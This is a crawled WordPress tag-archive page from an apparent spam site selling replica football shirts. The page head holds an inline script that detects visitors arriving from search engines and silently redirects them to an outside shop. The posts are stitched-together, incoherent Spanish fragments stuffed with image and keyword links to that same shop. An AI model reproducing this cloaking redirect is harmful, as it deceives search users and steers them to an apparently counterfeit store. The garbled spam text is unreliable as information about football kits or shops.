

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latavernadeigolosi.com/tag/camisetas-de-futbol-replicas-envio-rapido/
body_size: 9594
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>camisetas de futbol replicas envio rapido Archives - Camiseta España Mundial 2024</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://latavernadeigolosi.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://latavernadeigolosi.com/tag/camisetas-de-futbol-replicas-envio-rapido/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camisetas de futbol replicas envio rapido Archives - Camiseta España Mundial 2024" />
	<meta property="og:url" content="https://latavernadeigolosi.com/tag/camisetas-de-futbol-replicas-envio-rapido/" />
	<meta property="og:site_name" content="Camiseta España Mundial 2024" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://latavernadeigolosi.com/tag/camisetas-de-futbol-replicas-envio-rapido/","url":"https://latavernadeigolosi.com/tag/camisetas-de-futbol-replicas-envio-rapido/","name":"camisetas de futbol replicas envio rapido Archives - Camiseta España Mundial 2024","isPartOf":{"@id":"https://latavernadeigolosi.com/#website"},"breadcrumb":{"@id":"https://latavernadeigolosi.com/tag/camisetas-de-futbol-replicas-envio-rapido/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://latavernadeigolosi.com/tag/camisetas-de-futbol-replicas-envio-rapido/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://latavernadeigolosi.com/"},{"@type":"ListItem","position":2,"name":"camisetas de futbol replicas envio rapido"}]},{"@type":"WebSite","@id":"https://latavernadeigolosi.com/#website","url":"https://latavernadeigolosi.com/","name":"Camiseta España Mundial 2024","description":"Camiseta Selección Española 2024 - Ofrecemos camiseta de España 2024 mundial para adultos y niños. Personalizar gratis. Envío gratis desde 69 €.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://latavernadeigolosi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta España Mundial 2024 &raquo; Feed" href="https://latavernadeigolosi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camiseta España Mundial 2024 &raquo; Etiqueta camisetas de futbol replicas envio rapido del feed" href="https://latavernadeigolosi.com/tag/camisetas-de-futbol-replicas-envio-rapido/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://latavernadeigolosi.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://latavernadeigolosi.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://latavernadeigolosi.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://latavernadeigolosi.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://latavernadeigolosi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://latavernadeigolosi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://latavernadeigolosi.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://latavernadeigolosi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://latavernadeigolosi.com/wp-json/wp/v2/tags/464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://latavernadeigolosi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://supervigo.com/es_ES/taxons/espana-es-043-107"
}</script>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://latavernadeigolosi.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://latavernadeigolosi.com/wp-content/uploads/2022/06/cropped-images-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://latavernadeigolosi.com/wp-content/uploads/2022/06/cropped-images-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://latavernadeigolosi.com/wp-content/uploads/2022/06/cropped-images-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://latavernadeigolosi.com/wp-content/uploads/2022/06/cropped-images-1-270x270.jpg" />
</head>

<body class="archive tag tag-camisetas-de-futbol-replicas-envio-rapido tag-464 wp-embed-responsive wp-theme-twentythirteen single-author">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://latavernadeigolosi.com/" rel="home">
				<h1 class="site-title">Camiseta España Mundial 2024</h1>
				<h2 class="site-description">Camiseta Selección Española 2024 &#8211; Ofrecemos camiseta de España 2024 mundial para adultos y niños. Personalizar gratis. Envío gratis desde 69 €.</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menú</button>
					<a class="screen-reader-text skip-link" href="#content">
						Saltar al contenido					</a>
					<div id="primary-menu" class="nav-menu"></div>
					<form role="search" method="get" class="search-form" action="https://latavernadeigolosi.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Archivo de la etiqueta: camisetas de futbol replicas envio rapido				</h1>

							</header><!-- .archive-header -->

							
<article id="post-2670" class="post-2670 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-toulouse-futbol tag-camisetas-de-futbol-es-fiable tag-camisetas-de-futbol-replicas-envio-rapido">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://latavernadeigolosi.com/comprar-camisetas-online/" rel="bookmark">comprar camisetas online</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://latavernadeigolosi.com/comprar-camisetas-online/" title="Enlace permanente a comprar camisetas online" rel="bookmark"><time class="entry-date" datetime="2023-08-09T11:08:43+01:00">agosto 9, 2023</time></a></span><span class="categories-links"><a href="https://latavernadeigolosi.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><a href="https://latavernadeigolosi.com/tag/camiseta-toulouse-futbol/" rel="tag">camiseta toulouse futbol</a>, <a href="https://latavernadeigolosi.com/tag/camisetas-de-futbol-es-fiable/" rel="tag">camisetas de futbol es fiable</a>, <a href="https://latavernadeigolosi.com/tag/camisetas-de-futbol-replicas-envio-rapido/" rel="tag">camisetas de futbol replicas envio rapido</a></span><span class="author vcard"><a class="url fn n" href="https://latavernadeigolosi.com/author/istern/" title="Ver todas las entradas de istern" rel="author">istern</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p> También estaba por ahi Endika (yo pensaba que era titular), del que siguiendo con el temita de marras de Salva Ballesta, se rumoreaba que su vinculación con Herri Batasuna era algo más que simple cercanía ideológica. En ese equipo era mítico hasta el portero suplente, el bigotudo Meléndez, que luego Clemente se llevaría al Español también para ser suplente jejeje, en este caso del gran Tommy N’Kono. En cualquier caso en ese partido tendrían que cambiar de uniforme de todas formas porque Francia también iba de azul (bueno, me imagino que en aquella época ya iba de azul, igual me he pasado de listo jejeje) pero que fueran completamente de negro, siendo el color de las camisas negras, canta un poco, efectivamente.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-719" class="post-719 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-termica-futbol-nino-decathlon tag-camisetas-de-futbol-replicas-envio-rapido tag-camisetas-de-zombies-comprar">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://latavernadeigolosi.com/camiseta-yugoslavia-futbol-2/" rel="bookmark">camiseta yugoslavia futbol</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://latavernadeigolosi.com/camiseta-yugoslavia-futbol-2/" title="Enlace permanente a camiseta yugoslavia futbol" rel="bookmark"><time class="entry-date" datetime="2022-08-13T02:58:29+01:00">agosto 13, 2022</time></a></span><span class="categories-links"><a href="https://latavernadeigolosi.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><a href="https://latavernadeigolosi.com/tag/camiseta-termica-futbol-nino-decathlon/" rel="tag">camiseta termica futbol niño decathlon</a>, <a href="https://latavernadeigolosi.com/tag/camisetas-de-futbol-replicas-envio-rapido/" rel="tag">camisetas de futbol replicas envio rapido</a>, <a href="https://latavernadeigolosi.com/tag/camisetas-de-zombies-comprar/" rel="tag">camisetas de zombies comprar</a></span><span class="author vcard"><a class="url fn n" href="https://latavernadeigolosi.com/author/istern/" title="Ver todas las entradas de istern" rel="author">istern</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/ce/d1/28a261512d728dd4fbc057ac0e69.jpg" loading="lazy" style="max-width: 350px;"></span> En el pedido sigue poniendo “pending”. El pedido lo realicé hace 12 días… Hoy es 18 de enero y todavía no he recibido nada. El socio principal eToro vuelve a estar presente en la parte delantera, respetando el código de colores de la túnica. Jugadores como Endo, Kubo o Minamino están llamados para ser las referencias de este equipo. La banda blanca, negra y roja sobre el torso en una camiseta azul es un guiño a los orígenes del club, <A href="https://supervigo.com/es_ES/taxons/chelsea-fc-es-075">camiseta chelsea 2022 23</A> producto de la fusión de dos equipos: Sampierdarenese (rojo y negro) y Andrea Doria (blanca y azul con escudo similar a una cruz de San Jorge).</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 350px;" alt="" src="https://supervigo.com/media/image/99/84/589db9e91de38a30cd910557e5ee.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/93/35/186c9c19ae80664763b826a223ba.jpg" style="max-width: 350px;"></span><span style="display:block;text-align:center;clear:both"><img src='https://supervigo.com/media/image/0a/eb/533b67113f62ec0fb83c567b2ba0.jpg' loading='lazy' style='max-width: 350px;'></span><span style="display:block;text-align:center;clear:both"><a href="https://supervigo.com/es_ES/taxons/alemania-es-041-105"><img decoding="async" style="max-width: 350px;" loading="lazy" src="https://supervigo.com/media/image/78/7a/0bdbea25f6f2e24054c3f5a785a5.jpg"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 350px;" src="https://supervigo.com/media/image/f8/6a/8744f869568cfe7d12452244d7da.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><a HREF="https://supervigo.com/es_ES/taxons/atletico-de-madrid-es-05"><img decoding="async" style="max-width: 350px;" loading="lazy" src="https://supervigo.com/media/image/52/61/983ed8fcc113d03565f43b88bea3.png"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 350px;" src="https://supervigo.com/media/image/76/1e/8823514759889bca9fe1000a4552.png" loading="lazy"></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-561" class="post-561 post type-post status-publish format-standard hentry category-uncategorized tag-black-friday-camisetas-futbol tag-camisetas-de-futbol-replicas-envio-rapido tag-comprar-ropa-imitacion-turquia">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://latavernadeigolosi.com/camisetas-guapas-y-baratas/" rel="bookmark">camisetas guapas y baratas</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://latavernadeigolosi.com/camisetas-guapas-y-baratas/" title="Enlace permanente a camisetas guapas y baratas" rel="bookmark"><time class="entry-date" datetime="2022-08-13T02:54:59+01:00">agosto 13, 2022</time></a></span><span class="categories-links"><a href="https://latavernadeigolosi.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><a href="https://latavernadeigolosi.com/tag/black-friday-camisetas-futbol/" rel="tag">black friday camisetas futbol</a>, <a href="https://latavernadeigolosi.com/tag/camisetas-de-futbol-replicas-envio-rapido/" rel="tag">camisetas de futbol replicas envio rapido</a>, <a href="https://latavernadeigolosi.com/tag/comprar-ropa-imitacion-turquia/" rel="tag">comprar ropa imitacion turquia</a></span><span class="author vcard"><a class="url fn n" href="https://latavernadeigolosi.com/author/istern/" title="Ver todas las entradas de istern" rel="author">istern</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a href="https://supervigo.com/es_ES/taxons/inter-milan-es-064"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/6d/b1/a1dceef325ce3c549a2fce0cab217b0a.jpg" style="max-width: 305px;"></a></span> Haremos un ranking utilizando la página Tiermaker, donde colocaremos todos los jerseys de los mejores equipos de la Liga española de fútbol. ✅ La LIGA esta por COMENZAR! Es la única camiseta en nuestro ranking que cobró mayor fama por ser mostrada en un video musical, <a HREF="https://supervigo.com/es_ES/taxons/argentina-es-055-119">camiseta argentina messi</a> en vez de jugar con ella en las canchas. Incluso incluimos un libro asesino para las jugadoras de fútbol que procuran tomar nombres.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/73/7a/f4680acf19d5f5d8deca8a396d93.png" alt="" style="max-width: 305px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/5f/f8/f0ac23a7b6bff7ed3ef2293c925f.jpg" style="max-width: 305px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/e2/11/103902267be896ccf36e6af4c222.jpg" loading="lazy" style="max-width: 305px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 305px;' src='https://supervigo.com/media/image/4b/b9/a4243180a7be01fea515c5bfa9c5.gif' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 305px;" src="https://supervigo.com/media/image/e8/34/bbb5fa45cb2a0968814c968de6c1.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img src='https://supervigo.com/media/image/c0/9f/6b09e814b43e23ac8e02966d89d8.jpg' alt='' loading='lazy' style='max-width: 305px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/51/66/1f89925d30d4c77465fe68055623.jpg" style="max-width: 305px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/d5/b3/e5c4a6d1b7e90d05e2c760266dea.webp" style="max-width: 305px;"></span><span style="display:block;text-align:center;clear:both"><img src='https://supervigo.com/media/image/3e/10/14867f0fd0c396d1733e0780dcb5.jpg' loading='lazy' style='max-width: 305px;'></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
			
